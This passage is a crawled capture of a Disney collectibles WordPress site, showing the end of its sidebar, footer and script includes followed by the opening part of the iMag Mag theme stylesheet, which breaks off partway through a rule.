<a href='https://disneythemepark.biz/tag/monorail/' class='tag-link-174' title='336 topics' style='font-size: 11.177914110429pt;'>monorail</a>
<a href='https://disneythemepark.biz/tag/mouse/' class='tag-link-257' title='341 topics' style='font-size: 11.177914110429pt;'>mouse</a>
<a href='https://disneythemepark.biz/tag/orlando/' class='tag-link-22' title='173 topics' style='font-size: 8.6871165644172pt;'>orlando</a>
<a href='https://disneythemepark.biz/tag/park/' class='tag-link-18' title='2,141 topics' style='font-size: 18.049079754601pt;'>park</a>
<a href='https://disneythemepark.biz/tag/parks/' class='tag-link-56' title='1,034 topics' style='font-size: 15.300613496933pt;'>parks</a>
<a href='https://disneythemepark.biz/tag/pins/' class='tag-link-185' title='301 topics' style='font-size: 10.748466257669pt;'>pins</a>
<a href='https://disneythemepark.biz/tag/playset/' class='tag-link-273' title='224 topics' style='font-size: 9.6319018404908pt;'>playset</a>
<a href='https://disneythemepark.biz/tag/princess/' class='tag-link-188' title='147 topics' style='font-size: 8.0858895705521pt;'>princess</a>
<a href='https://disneythemepark.biz/tag/profile/' class='tag-link-1736' title='157 topics' style='font-size: 8.3435582822086pt;'>profile</a>
<a href='https://disneythemepark.biz/tag/prop/' class='tag-link-217' title='146 topics' style='font-size: 8.0858895705521pt;'>prop</a>
<a href='https://disneythemepark.biz/tag/rare/' class='tag-link-13' title='721 topics' style='font-size: 14.01226993865pt;'>rare</a>
<a href='https://disneythemepark.biz/tag/resort/' class='tag-link-23' title='311 topics' style='font-size: 10.834355828221pt;'>resort</a>
<a href='https://disneythemepark.biz/tag/ride/' class='tag-link-40' title='175 topics' style='font-size: 8.7730061349693pt;'>ride</a>
<a href='https://disneythemepark.biz/tag/star/' class='tag-link-156' title='265 topics' style='font-size: 10.233128834356pt;'>star</a>
<a href='https://disneythemepark.biz/tag/stitch/' class='tag-link-16' title='159 topics' style='font-size: 8.3435582822086pt;'>stitch</a>
<a href='https://disneythemepark.biz/tag/studios/' class='tag-link-44' title='189 topics' style='font-size: 9.0306748466258pt;'>studios</a>
<a href='https://disneythemepark.biz/tag/theme/' class='tag-link-17' title='2,445 topics' style='font-size: 18.564417177914pt;'>theme</a>
<a href='https://disneythemepark.biz/tag/trading/' class='tag-link-184' title='143 topics' style='font-size: 8pt;'>trading</a>
<a href='https://disneythemepark.biz/tag/vintage/' class='tag-link-72' title='399 topics' style='font-size: 11.779141104294pt;'>vintage</a>
<a href='https://disneythemepark.biz/tag/walt/' class='tag-link-14' title='1,266 topics' style='font-size: 16.073619631902pt;'>walt</a>
<a href='https://disneythemepark.biz/tag/wars/' class='tag-link-157' title='243 topics' style='font-size: 9.9754601226994pt;'>wars</a>
<a href='https://disneythemepark.biz/tag/world/' class='tag-link-97' title='1,520 topics' style='font-size: 16.760736196319pt;'>world</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"><h3 class="widget-head">Search Keywords</h3><ul><li><a href="https://disneythemepark.biz/2025/01/11/disneyland-trader-sams-65th-anniversary-abominable-snowman-matterhorn-tiki-mug/" title="cream10h">cream10h</a></li><li><a href="https://disneythemepark.biz/2021/04/15/wdi-60th-anniversary-diamond-celebration-alice-in-wonderland-disney-pin-le250/" title="materialf3n">materialf3n</a></li><li><a href="https://disneythemepark.biz/2025/12/27/walt-disney-world-park-cruisers-the-haunted-mansion-pin-2020-limited-edition/" title="wordpress login">wordpress login</a></li><li><a href="https://disneythemepark.biz/2018/01/22/dale-nutcracker-from-chipn-dale-christmas-holidays-disney-theme-parks-new/" title="chip dale nutcracker">chip dale nutcracker</a></li><li><a href="https://disneythemepark.biz/2017/12/26/chip-nutcracker-from-chipn-dale-christmas-holidays-disney-theme-parks-new/" title="chip dale nitcracker">chip dale nitcracker</a></li><li><a href="https://disneythemepark.biz/2021/12/13/rare-large-mickey-minnie-carolers-by-disney-theme-parks-victorian-christmas-2/" title="disney parks big figure mickey minnie victorian caroling 21st">disney parks big figure mickey minnie victorian caroling 21st</a></li><li><a href="https://disneythemepark.biz/2020/03/04/kingdom-hearts-disney-pin-trading-sci-fi-academy-lim-ed-500/" title="disneythemepark">disneythemepark</a></li><li><a href="https://disneythemepark.biz/2021/09/24/disney-haunted-mansion-ezra-hitchhiking-ghost-light-up-tombstone-decoration/" title="disney light up tombstones 1990s">disney light up tombstones 1990s</a></li><li><a href="https://disneythemepark.biz/2020/10/11/disney-haunted-mansion-hatbox-ghost-big-figure-tombstone-lights-2-feet-tall-rare-7/" title="Disney 2 0-ft Disney The Haunted Mansion Blowmold Tombstone">Disney 2 0-ft Disney The Haunted Mansion Blowmold Tombstone</a></li><li><a href="https://disneythemepark.biz/2021/09/15/disney-cast-member-vip-tour-guide-pinbadge/" title="disney vip tour guide pin">disney vip tour guide pin</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"><h3 class="widget-head">Pages</h3>		<ul>
			<li class="page_item page-item-10"><a href="https://disneythemepark.biz/contact-us/">Contact Us</a></li>
<li class="page_item page-item-11"><a href="https://disneythemepark.biz/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-12"><a href="https://disneythemepark.biz/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div> 
<!-- /#Sidebar-->						   </div><!--/#blocks-wrapper--></div> <!--/#Wrapper --><!--#footer-blocks--><div id="footer-blocks" class="container clearfix"> 	<div class="fb-container clearfix">		<div class="footer-block1"> 				 		</div>				 		<div class="footer-block2">  				   		</div> 		<div class="footer-block3"> 						</div>		<div class="footer-block4"> 						</div>     </div> 			</div><!--/#footer-blocks-->  <!-- #footer--> <div id="footer" class="container clearfix">  <div class="foot-wrap container">  	  <p class="copyright">Disney Theme Park&nbsp; &copy;&nbsp;2026</p>	  <p class="credit">Designed by <a title="ThemePacific" href="https://themepacific.com">ThemePacific</a></p>  </div></div><!--/#Footer -->    <script type='text/javascript' src='https:///disneythemepark.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/disneythemepark.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/camera.min.js?ver=2.0'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/jquery.mobile.customized.min.js?ver=2.0'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/tpcrn_scripts.js?ver=1.0'></script>
 </body> </html>

--- FILE ---
content_type: text/css
request_url: https://disneythemepark.biz/wp-content/themes/default/style.css?ver=4.1.1
body_size: 8535
content:
/*
Theme Name: iMag Mag
Description: iMag Mag is a Premium WordPress News Magazine Theme for free.It is Fully Responsive WordPress Theme. It Includes much more options and highly customizable. It is Magazine Style Responsive layout with unlimited sections. You can create many sections by adding magazine homepage widget. It has four column Footer Widgets. You can add unlimted Widgets in each Footer Column. It Offers Widgetized Sidebar. Theme also come with Category Post Widget, Recent Post Widget, Popular Post Widget,Latest Tweets Widget, Flickr Widget. 
Author: ThemePacific
Author URI: https://themepacific.com
Theme URI: https://demo.themepacific.com/imagmag/
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Version: 1.0.3
Tags: White , black , theme-options,two-columns,Two-Columns,Right-sidebar,Translation-Ready,Flexible-Width,Threaded-comments,Custom-menu,Featured-Images
*/

/* =============================================================================
   Reset / Display Role 
   ========================================================================== */

 
/* #Reset & Basics (Inspired by E. Meyers) */
	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul { list-style: none;}
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	blockquote {margin: 0 0 38px 0;padding: 20px 20px 0 20px;background: #FAFAFA;border-right: 1px solid #E5E5E5;border-bottom: 1px solid #E5E5E5;border-left: 8px solid #E5E5E5;}
	table { border-collapse: separate; border-spacing: 0; margin-bottom:10px;}
	caption, th, td { text-align: left; font-weight: normal; }
	 
/* =============================================================================
   General Styles
   ========================================================================== */

/* #Basic Styles */
	body { font-family: "Arimo",Helvetica,Arial,sans-serif;font-size: 12px;color: #666;-webkit-text-size-adjust: 100%;line-height: 18.5px;}
 	html{ min-height: 100%; }

/* #Typography */
	h1, h2, h3, h4, h5, h6 {color: #666;line-height:1.27;font-family: "Droid serif",Helvetica,Arial,sans-serif;font-weight: normal; }
	h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
 
 	p img { margin: 0; }
 
	i, cite, em, var, address, dfn {font-style: italic;}
	strong { font-weight: bold; }
	small,sub,sup { font-size: 80%; }
	sub {vertical-align: baseline;position: relative;top: 0.3em;}
	sup {vertical-align: baseline;position: relative;bottom: 0.3em;}
	code {font: .9em Monaco,monospace,Courier,"Courier New";}
	acronym {text-transform: uppercase;border-bottom: 1px dashed #666;cursor: help;}
	pre {overflow: auto;font: .9em Monaco,monospace,Courier,"Courier New";line-height: 20px;margin-bottom: 20px;padding: 10px;}

/*	#Blockquotes  */
	blockquote, blockquote p { font-size: 17px; line-height: 24px; color: #777; font-style: italic; }
	blockquote { margin: 0 0 20px; padding: 9px 20px 0 19px;   }
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a{ color: #555; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }

/* #Links */
	a{ color: inherit; text-decoration: none; outline: 0;-webkit-tap-highlight-color:#FFA602; }
	a:hover{ color: inherit; }
	p a { line-height: inherit; }
	a {transition: all .2s linear; -o-transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;}
 

/* #Lists */
	 
	ol { list-style: decimal; }
 	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 30px;  }

	li { line-height: 18px; }
	ul.large li { line-height: 21px; }
	li p { line-height: 21px; }
	dl {margin: 0 0 20px 5px;}
	dl dt {font-weight: bold;margin: 10px 0 0 0;}
	dl dd {margin: 5px 0 0 1.5em;}
	dl dd {margin: 5px 0 0 1.5em;}
 	.clearfix:after {
     visibility: hidden;
     display: block;
     font-size: 0;
     content: " ";
     clear: both;
     height: 0;
     }
	.clearfix { display: inline-block; }
	* html .clearfix { height: 1%; }
	.clearfix { display: block; }
		.clearer {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	}

/* =============================================================================
   Structure
   ========================================================================== */
 
/* #Wrapper */
 	body{background:#F6F5F2;}
	#wrapper { position: relative;margin: 0 auto;-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);}
	#blocks-wrapper  {position: relative;
padding: 20px;
background: #fff;}
	#sidebar {float:right;margin-top: 30px; }
 
/* #Header */

	
	#header {clear: both;margin: 0 auto;padding: 0;border-bottom: none!important;position: relative;z-index: 1;}
 	#head-content {margin: 0 auto;padding:10px;position: relative; position:relative;min-height:60px;z-index:98;}
	.head-strip{border-top:5px solid #B6B4B0;}
	#logo {margin: 20px 10px 10px 5px;text-align:left;color:#555;float: left;}
 	#logo h1, #logo h2 {font-size: 32px;margin: 0 !important;line-height: 35px !important;}
	#logo a {font-weight: 700;color: #333;padding: 0px;margin: 0px;text-decoration: none;}
	#header-banner468{text-align:center;} 
   
  /* #categroy menu */

	#catnav{
background: url('images/headbg.png') repeat #1F1D1C;
margin: 0;
font-size: 12px;
min-height: 35px;
 position: relative;
 -webkit-box-shadow: 0px 3px 19px rgba(50, 50, 50, 0.19);
-moz-box-shadow: 0px 3px 19px rgba(50, 50, 50, 0.19);
box-shadow: 0px 3px 19px rgba(50, 50, 50, 0.19);
 }
 #catnav_2.secondary{
 background:#06AFE4;border-bottom: 4px solid #5C5C5C;
 background: rgb(125,185,232); /* Old browsers */
 border-top-right-radius: 2px;
 margin-bottom: 5px;
border-top-left-radius: 2px;
background: -moz-linear-gradient(left,  rgba(125,185,232,1) 4%, rgba(41,137,216,1) 36%, rgba(30,87,153,1) 84%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right top, color-stop(4%,rgba(125,185,232,1)),color-stop(36%,rgba(41,137,216,1)), color-stop(84%,rgba(30,87,153,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(left,  rgba(125,185,232,1) 4%,rgba(41,137,216,1) 36%,rgba(30,87,153,1) 84%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left,  rgba(125,185,232,1) 4%,rgba(41,137,216,1) 36%,rgba(30,87,153,1) 84%); /* Opera 11.10+ */
background: -ms-linear-gradient(left,  rgba(125,185,232,1) 4%,rgba(41,137,216,1) 36%,rgba(30,87,153,1) 84%);   

}
	#catnav ul ,#catnav_2.secondary ul{
margin: 0 auto;
padding: 0;
list-style: none;
line-height: 1;
border-bottom: 0;
text-align: center;
text-transform: uppercase;

}
#catnav ul a ,#catnav_2.secondary  ul a{
position: relative;
display: block;
  text-transform: uppercase;
padding: 0 18px;
height: 50px;
line-height: 52px;
 color: white;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
	 
#catnav ul li,#catnav_2.secondary ul li{
float: left;
position: relative;
width: auto;
 transition: all .3s;
-ms-transition: all .3s;
-moz-transition: all .3s;
-o-transition: all .3s;
-webkit-transition: all .3s;
}
#catnav > ul > li:before ,#catnav_2.secondary > ul > li:before{
position: absolute;
top: 0px;
left: -1px;
display: block;
content: '';
height: 100%;
width: 1px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background: url('images/header-separator.png') repeat transparent;
z-index: 1;
}
	#catnav > .sub-menu,#catnav_2.secondary> .sub-menu {margin-left:0;}
	 
	#maganav ul  a,#catnav_2.secondary ul a{border-right:none;}
  	#catnav ul li.current-menu-item  a{color: #fff;}
 	ul.catnav li a{padding:5px 10px;}	
  	#catnav ul li.current-menu-item  ,#catnav ul li a:hover {color: white;background: #06AFE4; }
	
	#catnav_2.secondary ul li.current-menu-item, #catnav_2.secondary >ul >li a:hover {background: #212326; }
	
	#catnav ul li.dropme a,#catnav_2.secondary ul li.dropme a{background: #212326;}
	#catnav ul ul ,#catnav_2.secondary ul ul{position: absolute;left: -999em;width: 212px;z-index:99999;border:0;border-bottom: 1px solid #222;margin-left:-1px;background: none;border-bottom: none;}
	#catnav ul ul a,#catnav_2.secondary ul ul a {
width: 198px;
background-color: #212326;
height: 15px;
line-height: 15px;
padding: 15px 0px 15px 15px;
overflow: hidden;
text-align: left;
border-right: none;} 
	#catnav ul ul a:hover,#catnav_2.secondary ul ul a:hover {background-color: #3C3732!important;}
	#catnav ul ul ul ,#catnav_2.secondary ul ul ul {border-top:0;margin: -44px 0 0 208px;}
	#catnav ul li li,#catnav_2.secondary ul li li  { margin:0;border:0;border-bottom: 1px solid #272727;}
	#catnav ul li:hover,#catnav_2.secondary ul li:hover { position:static;}
	#catnav ul li:hover ul ul,#catnav_2.secondary ul li:hover ul ul, #catnav ul li:hover ul ul ul,#catnav_2.secondary ul li:hover ul ul ul, #catnav ul li:hover ul ul ul ul,#catnav_2.secondary ul li:hover ul ul ul ul { left:-999em; }
	#catnav ul li:hover ul,#catnav_2.secondary ul li:hover ul, #catnav ul li li:hover ul,#catnav_2.secondary ul li li:hover ul,#catnav ul li li li:hover ul,#catnav_2.secondary ul li li li:hover ul,#catnav ul li li li li:hover ul ,#catnav_2.secondary ul li li li li:hover ul { left:auto; }
	#notifybrowser{padding:30px;background:#eee;border:1px solid #ddd;}
.fluid_container {
	float:left;margin-top:30px;position: relative;z-index: 1;background: #fff;width:100%;height:360px; -moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08); 
	} 	
 /* #Homepage */
/* #Magazine */
.blogposts-wrapper {
position: relative;
background:#fff;
margin:30px 0;
padding: 0px 0px 0px;
border:1px solid #ebebeb;
border-top:5px solid #06AFE4;
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);box-shadow: 0 4px 10px rgba(0, 0, 0, .08);-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
min-height: 200px;
}
 .blog-lists { position: relative;  float: left;margin:20px 15px; }
h2.blogpost-wrapper-title{
 font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
border-bottom: 1px solid #EBEBEB;
line-height: 42px;
color: #222;
padding: 4px 5px 10px 8px;
text-transform: uppercase;
height: 40px; font-size: 15px;
font-weight: bold;
text-align: center;
 }
 
   	.tpcrn_magazine_singlethumb  .blog-lists li:first-child h3 a {font-size: 22px;}
 	.blog-lists li {position:relative; padding: 0;margin-bottom: 20px;overflow: hidden;}
 	.blog-lists-title { position: relative;width:70%; display:inline;float: left;margin-left: 10px; }
	.blog-lists h3{ display: inline-block;}	
 	.blog-lists h3 a{font-family: Droid serif !important; padding: 3px 0px;font-size: 13px;font-weight: normal; color: #363636;text-decoration: none;line-height: 1.2; }
  	.blog-lists .time ,.sb-post-list-title .time{font-family:Arimo,sans-serif;color: #999;font-size: 12px;margin:5px 0 2px;}
	.sb-post-list-title .time{margin-top:4px;}
	.maga-excerpt{display:block;float:left;}.sticky{}
 	.sb-post-list-title span{ padding-left:0px;color:#7E7E7E; }
  	.magbig-thumb { position: relative;float:left; height:160px;width:340px; }
	.magbig-thumb img{width: 100%;height: 100%;position: relative;z-index: 1;opacity: 1 !important;}
  	.blog-lists-blog.clearfix li {margin: 20px;}
  	.blog-lists-blog h3 {font-size:26px;}
	.full-right{float: left;width: 47%;margin-right: 10px;height:80px;}
	.full-left {display:block;position:relative;padding-bottom: 25px !important;width:100%;float: left;border-bottom: 1px solid #EBEBEB;}
	.list-block {position: relative;width:47%;float:left;border-top: none;padding-bottom: 6px;color: #777;padding:0px 0px 0 15px;min-height:148px;}
	.list-block-slide{margin:20px;}
	.list-block-slide h3{font-family:Droid serif,sans-serif;}
	.list-block-slide .post-meta-blog{font-size:10px;}
	#sidebar .sb-post-thumbnail {width: 70px;margin-right: 12px;display: inline-block;vertical-align: top;}
 
/*Home Blog /Archives/Search */
 
/* #Pagination */

	.pagination { position: relative;margin: 10px 10px 30px 30px;overflow: hidden;text-align:center;} 
	.pagination .current ,.pagination a, .page-numbers.dots{
	font-size: 0.875em;
font-weight: 300;
line-height: 35px;
height: 35px;
width:35px;
text-align: center;
margin-right: 7px;
display: block;
float: left;
color: white;
background: black;
box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
} 
 .pagination .current,.pagination a:hover  {
color: white;
background: #1BA1E2;
text-decoration: none;}
  .page-numbers.dots{text-shadow:none;padding:0;border:none;background:none;box-shadow:none;color:#000;}



/* # single Post/ Page styles */
	.post-content {
background: white;
margin: 30px 0;
padding: 15px;
border: 1px solid #EBEBEB;
border-top:5px solid #06AFE4;
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
}
	.post-title { position: relative;}
	.post-title h1 { font-family:'Droid serif',serif !important;color:#333; margin-top: 10px;font-size: 30px;margin-bottom: 0;line-height: 1.2;word-break:normal;word-wrap: break-word; }
	.page .post-title {border-bottom: 1px solid whiteSmoke;}
 

.post-meta-blog{font-family: Arimo,sans-serif;color: #999;font-size: 13px;}
.post-meta-blog span {display: inline-block;padding: 8px 2px;}

 /* #Post Thumbnails */
  
 
 
/* #Post/Page Elements */
	.post-outer{ margin:0 0 0 0px}
	.page .post-outer{ margin:0px}
	.post_content { position: relative; color: #222;   font-style:normal;font-family: "HelveticaNeue", "Helvetica Neue","Helvetica", Arial, sans-serif;font-size:13px;line-height: 20px;margin: 10px 0;}
	.post_content h1 { font-size: 32px;}
	.post_content h2 { font-size: 28px;}
	.post_content h3 { font-size: 24px;}
	.post_content h4 { font-size: 20px;}
	.post_content h5 { font-size: 16px;}
	.post_content h6 { font-size: 12px;}
	.post_content h1, .post_content h2, .post_content h3, .post_content h4, .post_content h5, .post_content h6 { line-height: 1.2;color: #111;margin: 10px 0 15px; }
	.post_content img{max-width: 100%;height: auto!important;}
	.post_content p { display:block;margin-bottom: 15px;line-height:22px; }
	.post_content blockquote { background:url(images/quote.png) no-repeat; font-family:serif;font-size:12px;font-style:italic;padding-left:32px; margin-left:25px; color:#777; }
	.post_content ul, .post_content ol { margin: 20px 40px; }
	.post_content li { line-height: 21px }
	.post_content ul { list-style: disc outside; }
	.post_content ol { list-style: decimal outside; }
	.post_content ul ul,.post_content ul ol { margin-top:10px;}
	.post_content ul ul ,.post_content ol ul{list-style: circle outside; }
	.post_content table a{color: #666;font-weight: bold;text-decoration:none;}
	.post_content table a:active,.post_content table a:hover {color: #bd5a35;text-decoration:underline;}
	.post_content table {width:90%;color:#666;font-size:12px;text-shadow: 1px 1px 0px #fff;background:#eaebec;margin:20px;border:#ccc 1px solid;}
	.post_content table caption{font-weight:bold;line-height:35px;}
	.post_content table th {padding: 9px 15px 9px 25px;background: #CF0;font-size: 20px;color: white;text-shadow: none;}
	.post_content table tr{text-align: center;padding-left:20px;}
	.post_content table tr td:first-child{text-align: left;padding-left:20px;border-left: 0;width:30%;}
	.post_content table tr td {padding :6px 15px;border-top: 1px solid #ffffff;border-bottom:1px solid #e0e0e0; background: #FFF;}
	.post_content table tr:last-child td{border-bottom:0;}
	.post_content table tr:hover td{background: #F8F8F8;}
	.post_content p a, .post_content li a,
	.post_content p a:visited, .post_content li a:visited { text-decoration: none;color: #409BD4; }
	.post_content p a:hover, .post_content li a:hover,.post_content p a:active, .post_content li a:active { text-decoration: none;color: #08ACD5; }
	.post_content code{  background: lightYellow;padding: 1px;font-family: monospace,Monaco, Courier;}
	.post_content pre{margin:15px 0;overflow: auto;color: white;background: #1D1F21;padding: 0;font-family: monospace,Monaco, Courier;-moz-tab-size: 2;-o-tab-size: 2;tab-size: 2;-ms-word-break: normal;word-break: normal;word-break: normal;-webkit-hyphens: none;-moz-hyphens: none;-ms-hyphens: none;hyphens: none;position: relative;} 
	.post_content pre code {font-family:monospace, Monaco, Courier;background: none;padding: 15px;white-space: pre;overflow: auto;display: block;}
 
	.post_content .alignright { float:right; padding:10px; }
	.post_content .alignleft { float:left; padding:10px; }
	.wp-caption, .gallery-caption  { border: 1px solid #D7D7D7; padding-top: 4px; margin-bottom:20px; text-align: center; }
	.wp-caption{border: 1px solid #ECECEC;padding: 4px ! important;margin-bottom: 20px;text-align: center;max-width: 99% !important;background: #F0F0F0;}
	.wp-caption img {max-width: 100% !important;}
	p.wp-caption-text { margin-bottom:2px; }
	.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto;padding:10px; }
	img.centered,img.aligncenter ,mg.alignleft,img.alignrightimg.alignright {padding:0px;}
 .post-topics a {
text-transform: uppercase;
color: #82BBF8;
}
.post-topics a:hover {text-decoration:underline;}
.tiled-gallery{clear:none!important;}
/*# Breadcrumbs */
#tpcrn-breadcrumbs{overflow: hidden;width: 100%; }
#tpcrn-breadcrumbs li{float: left;line-height: 5px;margin: 0 ;}
#tpcrn-breadcrumbs a{font-weight: bold; float: left;text-decoration: none;color: #888;position: relative;padding:7px 4px 0 2px;font-size: 11px;}
#tpcrn-breadcrumbs .current{ background: none;line-height: 18px;font-size: 11px;color: #888;}
 .single-navigation{padding: 15px;font-size: 14px; }
 .previous{display: block;
float: left;}
.next{display: block;
float: right;}
/*# Post Gallery*/

	.post_content .gallery .gallery-icon a:focus img, .post_content .gallery .gallery-icon a:hover img, .post_content .gallery .gallery-icon a:active img {background: #EEE;border-color: #BBB;}
	.post_content .gallery .gallery-icon img {border: 1px solid #DDD ! important;padding: 6px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;} 
	.post-attachment{text-align:center;display:block;}
 
 	.single-split-page{margin: 10px 0 25px;font-size:10px; font-weight:normal; }
	.single-split-page p { font-size:14px;font-weight:bold; }
	.single-split-page p a {
margin-right: 4px;
background: #B6B4B0;
color: white;
text-decoration: none;
padding: 7px 12px;
margin-left: 5px;
border-radius: 30px;
}
	.single-split-page a:hover { color: white;background: #212326; }
.single-split-page strong {
background: #212326;color:white;margin-right: 10px;padding: 6px 12px;
}
 

 
 
 /*# Comments Blocks*/
 
	#comments{display: block;background: white;margin-bottom: 30px;padding-bottom: 30px;min-height: 120px;border: 1px solid #EBEBEB;border-top: 5px solid #06AFE4;-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);box-shadow: 0 4px 10px rgba(0, 0, 0, .08);-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);}
	#comments > h2{font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;line-height: 42px!important;color: #222;padding: 4px 5px 0px 8px;text-transform: uppercase;height: 40px;font-size: 15px;font-weight: bold;text-align: center;border-bottom: 1px solid #EBEBEB;}
 	#respond h3{margin:8px 0px;}
	.logged-in-as{padding-bottom:10px;}
	ol.commentlist,ol.sepa_pinglist{margin:15px;padding:0;list-style: none;margin-bottom:20px;}
	ol.sepa_pinglist{margin: 20px;width: 96%;list-style: none;}
	li.pingback{border-left: 3px solid #ECECEC;margin: 5px 0;padding: 8px 5px;background: #FAFAFA;border-bottom: 1px dashed #EEE;}
	.edit-link{margin-left: 15px; }
	.comments-title{padding:0px;line-height:21px;}
	.comment{margin-top:20px}
	.commentlist ul.children{margin-left:30px}
	.comment-wrapper{padding: 10px ! important;
background: white;border: 1px solid #ebebeb;}
	.comment-avatar img{opacity: 1;padding: 3px;border: 1px solid #EBEBEB;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
	.comment-avatar{float: right;margin: 20px 12px 0px 0;background: white;text-align: center;width: 65px;height: 65px;}
	.odd .comment-avatar{float: right;margin:15px 30px 0px 0;background: white;text-align: center;width: 65px;height: 65px;}
	.comment-meta{margin:6px;display:block;text-transform: uppercase;}
	.comment-meta .author{display: inline-block;margin: 5px;font-weight: bold;font-size: 14px;}
	.comment-meta .time{padding-left: 6px;
border-left: 1px solid #F7F7F7;
margin-top: 3px;
margin-bottom: 3px;
margin-left: 4px;
display: inline-block;
color: #999;
text-decoration: none;
font-style: italic;
letter-spacing: 1px;
text-transform: none;}
	.commentlist .comment-content{font-style:normal;font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;color:#666;font-size:13px;margin: 10px 20px;word-wrap:break-word;}
	.comment-content p {margin-bottom: 20px;}
	.comment-content ul li {list-style:disc;}

	.commentlist .comment-content h1,.commentlist .comment-content h2,.commentlist .comment-content h3,.commentlist .comment-content h4,.commentlist .comment-content h5,.commentlist .comment-content h6{margin-bottom:30px;}
	.commentlist .comment-content a{text-decoration: underline;color: #1470D3;}	.commentlist .comment-content .reply{padding-top: 10px; }
	.commentlist .comment-content .reply a{padding-top: 10px;text-decoration: none;color: #111;}
	.commentlist .odd .comment-content{padding: 20px;border: 1px solid whiteSmoke;margin: 10px;background: #F7F7F7; }
	.depth-2,.depth-3,.depth-4,.depth-5,.depth-6,.depth-7,.depth-8,.depth-9,.depth-10{padding-right:0px;padding-bottom:0px}
	#respond{clear:both;margin:15px;padding:10px 0 20px 5px;} 
	#cancel-comment-reply-link{color: #E85A08;font-size: 12px;}
	#commentform input[type="text"], input[type="email"],#commentform textarea ,.post_content input[type="password"] {background: white;color: #666;padding: 6px 6px 6px 8px;margin-bottom: 15px;height: 18px;border: solid 1px #BBB;outline: none;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2);}
	.post_content input[type="password"]{height:20px;}
	#commentform textarea {width:94%;height: 100px;padding: 5px;max-width: 100%;line-height: 20px;outline: 0;}
	#commentform input[type="text"]:focus, #commentforminput[type="email"]:focus, #commentform textarea:focus {border: 1px solid #B6B4B0;color: #444;-moz-box-shadow: 0 0 7px #B6B4B0;-webkit-box-shadow: 0 0 7px #B6B4B0;box-shadow: 0 0 7px #B6B4B0;}
	#commentform  input[type="submit"] {color: #F4FCFF;
font-size: 11px ! important;
margin: 0 1px 1px 0;
padding: 5px 10px;
text-transform: uppercase;
display: block;
background: #B6B4B0;
